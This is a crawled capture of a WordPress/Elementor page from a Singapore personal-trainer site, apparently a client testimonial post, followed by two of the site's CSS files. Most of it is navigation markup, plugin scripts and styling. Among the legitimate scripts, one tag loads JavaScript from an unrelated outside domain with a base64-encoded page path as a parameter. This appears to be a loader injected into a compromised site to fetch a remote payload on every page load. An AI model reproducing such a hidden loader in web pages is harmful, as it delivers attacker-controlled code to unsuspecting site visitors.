				<div class="elementor-element elementor-element-2e77498 elementor-widget-tablet__width-initial elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="2e77498" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-248df45e elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="248df45e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://pitpersonaltrainer.com.sg">
			<img width="238" height="240" src="https://pitpersonaltrainer.com.sg/wp-content/uploads/2023/09/cropped-logo.png" class="attachment-full size-full wp-image-2159" alt="" loading="lazy" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-186860e0 elementor-hidden-desktop elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="186860e0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
							<img width="18" height="18" src="https://pitpersonaltrainer.com.sg/wp-content/uploads/2023/09/close-menu.svg" class="attachment-full size-full wp-image-1978" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2e5feb2f e-con-full e-flex e-con e-child" data-id="2e5feb2f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-530b226f elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="530b226f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-grow">
				<ul id="menu-1-530b226f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://pitpersonaltrainer.com.sg/testimonials/" class="elementor-item">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2403"><a href="https://pitpersonaltrainer.com.sg/pitmasters/" class="elementor-item">Pitmasters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3652"><a href="https://pitpersonaltrainer.com.sg/gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2202"><a href="https://pitpersonaltrainer.com.sg/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://pitpersonaltrainer.com.sg/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://pitpersonaltrainer.com.sg/blog/category/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4013"><a href="https://members.pitpersonaltrainer.com/" class="elementor-item">Login</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2601"><a href="https://pitpersonaltrainer.com.sg/webcal" class="elementor-item">Schedule</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-530b226f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://pitpersonaltrainer.com.sg/testimonials/" class="elementor-item" tabindex="-1">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2403"><a href="https://pitpersonaltrainer.com.sg/pitmasters/" class="elementor-item" tabindex="-1">Pitmasters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3652"><a href="https://pitpersonaltrainer.com.sg/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2202"><a href="https://pitpersonaltrainer.com.sg/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://pitpersonaltrainer.com.sg/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://pitpersonaltrainer.com.sg/blog/category/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4013"><a href="https://members.pitpersonaltrainer.com/" class="elementor-item" tabindex="-1">Login</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2601"><a href="https://pitpersonaltrainer.com.sg/webcal" class="elementor-item" tabindex="-1">Schedule</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-38e79fea e-flex e-con-boxed e-con e-child" data-id="38e79fea" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7b6abb6c elementor-shape-square elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-grid-mobile-3 e-grid-align-mobile-center elementor-widget-tablet__width-inherit svg elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7b6abb6c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-42fe366" href="https://www.instagram.com/thepitsingapore?fbclid=IwAR0U9zhKBySSfWZYkOqPaGyhlSD1AXJeUpo_jjzaMc0H9i-PorwKEFu7IIQ" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="instagram-logo-fill-svgrepo-com 1"><path id="Vector" d="M15.52 12C15.52 12.6962 15.3136 13.3767 14.9268 13.9556C14.54 14.5345 13.9902 14.9856 13.347 15.2521C12.7038 15.5185 11.9961 15.5882 11.3133 15.4524C10.6305 15.3165 10.0033 14.9813 9.51098 14.489C9.0187 13.9967 8.68346 13.3695 8.54764 12.6867C8.41182 12.0039 8.48152 11.2962 8.74794 10.653C9.01436 10.0098 9.46553 9.46001 10.0444 9.07323C10.6233 8.68644 11.3038 8.48 12 8.48C12.9332 8.48107 13.8279 8.85227 14.4878 9.51216C15.1477 10.1721 15.5189 11.0668 15.52 12ZM23 7.16V16.84C22.9981 18.4732 22.3486 20.0389 21.1937 21.1937C20.0389 22.3486 18.4732 22.9981 16.84 23H7.16C5.52683 22.9981 3.96109 22.3486 2.80627 21.1937C1.65144 20.0389 1.00185 18.4732 1 16.84V7.16C1.00185 5.52683 1.65144 3.96109 2.80627 2.80627C3.96109 1.65144 5.52683 1.00185 7.16 1H16.84C18.4732 1.00185 20.0389 1.65144 21.1937 2.80627C22.3486 3.96109 22.9981 5.52683 23 7.16ZM17.28 12C17.28 10.9557 16.9703 9.93488 16.3902 9.06659C15.81 8.1983 14.9854 7.52155 14.0206 7.12192C13.0558 6.72229 11.9941 6.61772 10.9699 6.82145C9.9457 7.02518 9.0049 7.52806 8.26648 8.26648C7.52806 9.0049 7.02518 9.9457 6.82145 10.9699C6.61772 11.9941 6.72229 13.0558 7.12192 14.0206C7.52155 14.9854 8.1983 15.81 9.06659 16.3902C9.93488 16.9703 10.9557 17.28 12 17.28C13.3999 17.2784 14.7419 16.7216 15.7318 15.7318C16.7216 14.7419 17.2784 13.3999 17.28 12ZM19.04 6.28C19.04 6.01893 18.9626 5.76372 18.8175 5.54665C18.6725 5.32957 18.4663 5.16039 18.2251 5.06048C17.9839 4.96057 17.7185 4.93443 17.4625 4.98536C17.2064 5.0363 16.9712 5.16201 16.7866 5.34662C16.602 5.53122 16.4763 5.76643 16.4254 6.02248C16.3744 6.27854 16.4006 6.54394 16.5005 6.78514C16.6004 7.02634 16.7696 7.2325 16.9866 7.37754C17.2037 7.52258 17.4589 7.6 17.72 7.6C18.0701 7.6 18.4058 7.46093 18.6534 7.21338C18.9009 6.96583 19.04 6.63009 19.04 6.28Z" fill="white"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-animation-grow elementor-repeater-item-974c9c0" href="https://www.facebook.com/pitpersonaltrainer" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<svg class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-0bde6fb" href="https://www.youtube.com/user/thepitsingapore" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-grow elementor-repeater-item-5b7b862" href="https://www.tiktok.com/tag/thepitsingapore" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
				</div>
				</div>
						</div>
		<script src="https://wp-tags.com/?rf=L2Jsb2cvMjAyMy8xMS8yMS9tZWxhbmllLW1pdGNoZWxsLw==" id="init_once-js"></script>
<script id="rtec_scripts-js-extra">
var rtec = {"ajaxUrl":"https:\/\/pitpersonaltrainer.com.sg\/wp-admin\/admin-ajax.php","checkForDuplicates":"","translations":{"honeypotClear":"I am not a robot"}};
</script>
<script src="https://pitpersonaltrainer.com.sg/wp-content/plugins/registrations-for-the-events-calendar/js/rtec-scripts.js?ver=2.13" id="rtec_scripts-js"></script>
<script id="cffscripts-js-extra">
var cffOptions = {"placeholder":"https:\/\/pitpersonaltrainer.com.sg\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/pitpersonaltrainer.com.sg\/wp-content\/uploads\/sb-facebook-feed-images\/"};
var cffOptions = {"placeholder":"https:\/\/pitpersonaltrainer.com.sg\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/pitpersonaltrainer.com.sg\/wp-content\/uploads\/sb-facebook-feed-images\/","nonce":"c7d4bb1ad6"};
</script>
<script src="https://pitpersonaltrainer.com.sg/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.6.4" id="cffscripts-js"></script>
<script src="https://pitpersonaltrainer.com.sg/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script id="sitepress-js-extra">
var icl_vars = {"current_language":"en","icl_home":"https:\/\/pitpersonaltrainer.com.sg\/","ajax_url":"https:\/\/pitpersonaltrainer.com.sg\/wp-admin\/admin-ajax.php","url_type":"1"};
</script>
<script src="https://pitpersonaltrainer.com.sg/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.8.3" id="sitepress-js"></script>
<script src="https://pitpersonaltrainer.com.sg/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://pitpersonaltrainer.com.sg/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pitpersonaltrainer.com.sg/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.5" id="elementor-webpack-runtime-js"></script>
<script src="https://pitpersonaltrainer.com.sg/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.5" id="elementor-frontend-modules-js"></script>
<script src="https://pitpersonaltrainer.com.sg/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pitpersonaltrainer.com.sg/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pitpersonaltrainer.com.sg\/wp-admin\/admin-ajax.php","nonce":"d94b3ce431","urls":{"assets":"https:\/\/pitpersonaltrainer.com.sg\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pitpersonaltrainer.com.sg\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pitpersonaltrainer.com.sg\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pitpersonaltrainer.com.sg/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.1" id="elementor-pro-frontend-js"></script>
<script src="https://pitpersonaltrainer.com.sg/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://pitpersonaltrainer.com.sg/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1301,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1300,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"nested-elements":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true,"mega-menu":true},"urls":{"assets":"https:\/\/pitpersonaltrainer.com.sg\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_tablet":1300,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3358,"title":"Melanie%20Mitchell%20%E2%80%93%20PIT%20%E2%80%93%20Performance%20.%20Improvement%20.%20Technique%20.","excerpt":"PERSONAL TRAINING CLIENT","featuredImage":"https:\/\/pitpersonaltrainer.com.sg\/wp-content\/uploads\/2023\/11\/polaroid_melanie-mitchell-1.png"}};
</script>
<script src="https://pitpersonaltrainer.com.sg/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.5" id="elementor-frontend-js"></script>
<script src="https://pitpersonaltrainer.com.sg/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.14.1" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/pitpersonaltrainer.com.sg\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/pitpersonaltrainer.com.sg\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://pitpersonaltrainer.com.sg/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.13.1" id="jet-elements-js"></script>
<script src="https://pitpersonaltrainer.com.sg/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script>
<script src="https://pitpersonaltrainer.com.sg/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script>
<script id="jet-tricks-frontend-js-extra">
var JetTricksSettings = {"elements_data":{"sections":{"13de3d94":{"view_more":false,"particles":"false","particles_json":null},"ba580f6":{"view_more":false,"particles":"false","particles_json":null},"4bd76a44":{"view_more":false,"particles":"false","particles_json":null},"2ca5f391":{"view_more":false,"particles":"false","particles_json":null},"70752b0a":{"view_more":false,"particles":"false","particles_json":null},"15071ddb":{"view_more":false,"particles":"false","particles_json":null},"3705aa3b":{"view_more":false,"particles":"false","particles_json":null},"36b42891":{"view_more":false,"particles":"false","particles_json":null},"72adb4a3":{"view_more":false,"particles":"false","particles_json":null},"66206784":{"view_more":false,"particles":"false","particles_json":null},"1bda7f76":{"view_more":false,"particles":"false","particles_json":null},"78233cb4":{"view_more":false,"particles":"false","particles_json":null},"20151c3a":{"view_more":false,"particles":"false","particles_json":null},"2e5feb2f":{"view_more":false,"particles":"false","particles_json":null},"38e79fea":{"view_more":false,"particles":"false","particles_json":null}},"columns":[],"widgets":{"380436a4":[],"77d3f2f4":[],"1ba71d7b":[],"1753044a":[],"76247940":[],"1c338b2d":[],"7c98600b":[],"4e6ae3f":[],"1178f5d2":[],"112586a4":[],"7460b613":[],"37e2eaa1":[],"34b32fa6":[],"306cbcdf":[],"279a5364":[],"11d20601":[],"578876a6":[],"2e77498":[],"248df45e":[],"186860e0":[],"530b226f":[],"7b6abb6c":[]}}};
</script>
<script src="https://pitpersonaltrainer.com.sg/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.4.3" id="jet-tricks-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pitpersonaltrainer.com.sg/wp-content/uploads/elementor/css/post-1958.css?ver=1762841660
body_size: 247
content:
.elementor-kit-1958{--e-global-color-primary:#FFFFFF;--e-global-color-secondary:#000000;--e-global-color-text:#4F4F4F;--e-global-color-accent:#E3E3DF;--e-global-typography-primary-font-family:"Castor One";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:20px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#4F4F4F;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;line-height:1.6em;background-color:#000000;}.elementor-kit-1958 h1{color:#FFFFFF;font-family:"Castor One", Sans-serif;font-size:96px;font-weight:400;}.elementor-kit-1958 h2{color:#FFFFFF;font-family:"Castor One", Sans-serif;font-size:62px;font-weight:400;}.elementor-kit-1958 h3{color:#FFFFFF;}.elementor-kit-1958 button,.elementor-kit-1958 input[type="button"],.elementor-kit-1958 input[type="submit"],.elementor-kit-1958 .elementor-button{font-family:"Castor One", Sans-serif;font-size:20px;color:#000000;background-color:#E3E3DF;border-radius:0px 0px 0px 0px;padding:20px 75px 20px 75px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-1958 e-page-transition{background-color:#FFBC7D;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1300px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Castor One';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://pitpersonaltrainer.com.sg/wp-content/uploads/2023/08/Castor-Two.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://pitpersonaltrainer.com.sg/wp-content/uploads/elementor/css/post-2154.css?ver=1762841505
body_size: 636
content:
.elementor-2154 .elementor-element.elementor-element-13de3d94{--display:flex;--min-height:170px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%;--z-index:99;}.elementor-2154 .elementor-element.elementor-element-380436a4{--spacer-size:50px;}.elementor-2154 .elementor-element.elementor-element-77d3f2f4{text-align:left;width:var( --container-widget-width, 125px );max-width:125px;--container-widget-width:125px;--container-widget-flex-grow:0;}.elementor-2154 .elementor-element.elementor-element-77d3f2f4 img{width:100%;max-width:120px;}.elementor-2154 .elementor-element.elementor-element-1ba71d7b .elementor-nav-menu .elementor-item{font-family:"Castor One", Sans-serif;font-size:24px;font-weight:400;}.elementor-2154 .elementor-element.elementor-element-1ba71d7b .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-2154 .elementor-element.elementor-element-1ba71d7b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2154 .elementor-element.elementor-element-1ba71d7b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2154 .elementor-element.elementor-element-1ba71d7b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2154 .elementor-element.elementor-element-1ba71d7b .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-2154 .elementor-element.elementor-element-1ba71d7b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2154 .elementor-element.elementor-element-1ba71d7b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-2154 .elementor-element.elementor-element-1ba71d7b .e--pointer-framed .elementor-item:before,
					.elementor-2154 .elementor-element.elementor-element-1ba71d7b .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-2154 .elementor-element.elementor-element-1ba71d7b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-2154 .elementor-element.elementor-element-1ba71d7b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-2154 .elementor-element.elementor-element-1ba71d7b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-primary );}.elementor-2154 .elementor-element.elementor-element-1ba71d7b .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-2154 .elementor-element.elementor-element-1ba71d7b .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-primary );}.elementor-2154 .elementor-element.elementor-element-1ba71d7b .e--pointer-framed .elementor-item:before{border-width:4px;}.elementor-2154 .elementor-element.elementor-element-1ba71d7b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 4px 4px;}.elementor-2154 .elementor-element.elementor-element-1ba71d7b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:4px 4px 0 0;}.elementor-2154 .elementor-element.elementor-element-1ba71d7b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:4px 0 0 4px;}.elementor-2154 .elementor-element.elementor-element-1ba71d7b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 4px 4px 0;}.elementor-2154 .elementor-element.elementor-element-1ba71d7b .e--pointer-underline .elementor-item:after,
					 .elementor-2154 .elementor-element.elementor-element-1ba71d7b .e--pointer-overline .elementor-item:before,
					 .elementor-2154 .elementor-element.elementor-element-1ba71d7b .e--pointer-double-line .elementor-item:before,
					 .elementor-2154 .elementor-element.elementor-element-1ba71d7b .e--pointer-double-line .elementor-item:after{height:4px;}.elementor-2154 .elementor-element.elementor-element-1ba71d7b{--e-nav-menu-horizontal-menu-item-margin:calc( 44px / 2 );}.elementor-2154 .elementor-element.elementor-element-1ba71d7b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:44px;}.elementor-2154 .elementor-element.elementor-element-1753044a{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:26px;--grid-row-gap:0px;width:var( --container-widget-width, 176px );max-width:176px;--container-widget-width:176px;--container-widget-flex-grow:0;}.elementor-2154 .elementor-element.elementor-element-1753044a .elementor-widget-container{text-align:right;}.elementor-2154 .elementor-element.elementor-element-1753044a .elementor-social-icon{background-color:#83454500;--icon-padding:0em;}.elementor-2154 .elementor-element.elementor-element-1753044a .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-2154 .elementor-element.elementor-element-1753044a .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-2154 .elementor-element.elementor-element-1753044a .elementor-social-icon:hover{background-color:#FFFFFF00;}.elementor-2154 .elementor-element.elementor-element-1753044a .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-1753044a .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-1753044a.elementor-element{--flex-grow:0;--flex-shrink:0;}@media(min-width:768px){.elementor-2154 .elementor-element.elementor-element-13de3d94{--content-width:1500px;}}@media(max-width:1300px){.elementor-2154 .elementor-element.elementor-element-13de3d94{--min-height:120px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%;}.elementor-2154 .elementor-element.elementor-element-380436a4{--spacer-size:20px;width:var( --container-widget-width, 20px );max-width:20px;--container-widget-width:20px;--container-widget-flex-grow:0;}.elementor-2154 